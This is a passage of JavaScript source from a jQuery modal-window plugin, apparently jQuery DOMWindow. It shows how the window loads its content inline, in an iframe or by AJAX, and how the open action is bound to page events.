					if(shortcut.isIE6){sizeIE6Iframe();}
					if(settings.overlay){sizeOverlay();}
					if(settings.positionType == 'centered'){centerDOMWindow();}
				});
				
				switch(settings.windowSource){
					case 'inline'://////////////////////////////// inline //////////////////////////////////////////
						$DOMWindow.append($(settings.windowSourceID).children());
						$DOMWindow.unload(function(){// move elements back when you're finished
							$(settings.windowSourceID).append($DOMWindow.children());				
						});
						showDOMWindow();
					break;
					case 'iframe'://////////////////////////////// iframe //////////////////////////////////////////
						$DOMWindow.append('<iframe frameborder="0" hspace="0" wspace="0" src="'+settings.windowSourceURL+'" name="DOMWindowIframe'+Math.round(Math.random()*1000)+'" style="width:100%;height:100%;border:none;background-color:#fff;" id="DOMWindowIframe" ></iframe>');
						$('#DOMWindowIframe').load(showDOMWindow());
					break;
					case 'ajax'://////////////////////////////// ajax //////////////////////////////////////////
						if(settings.windowHTTPType == 'post'){
							
							if(settings.windowSourceURL.indexOf("?") !== -1){//has a query string
								urlOnly = settings.windowSourceURL.substr(0, settings.windowSourceURL.indexOf("?"));
								urlQueryObject = urlQueryToObject(settings.windowSourceURL);
							}else{
								urlOnly = settings.windowSourceURL;
								urlQueryObject = {};
							}
							$DOMWindow.load(urlOnly,urlQueryObject,function(){
								showDOMWindow();
							});
						}else{
							if(settings.windowSourceURL.indexOf("?") == -1){ //no query string, so add one
								settings.windowSourceURL += '?';
							}
							$DOMWindow.load(
								settings.windowSourceURL + '&random=' + (new Date().getTime()),function(){
								showDOMWindow();
							});
						}
					break;
				}
				
			}//end if anchored, or absolute, fixed, centered
			
		};//end run()
		
		if(settings.eventType){//if used with $().
			return this.each(function(index){				  
				$(this).bind(settings.eventType,function(){
					run(this);
					return false;
				});
			});	
		}else{//else called as $.function
			run();
		}
		
	};//end function openDOMWindow
	
	//allow for public call, pass settings
	$.openDOMWindow = function(s){$.fn.openDOMWindow(s);};
	
})(jQuery);